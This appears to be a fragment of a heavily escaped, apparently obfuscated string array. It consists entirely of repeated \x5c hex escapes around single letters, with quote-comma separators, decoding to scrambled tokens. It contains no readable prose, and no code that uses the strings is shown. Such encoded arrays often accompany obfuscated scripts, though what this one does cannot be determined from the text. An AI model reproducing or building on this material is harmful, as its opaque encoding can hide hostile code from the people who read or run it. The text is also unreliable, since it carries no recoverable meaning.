x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c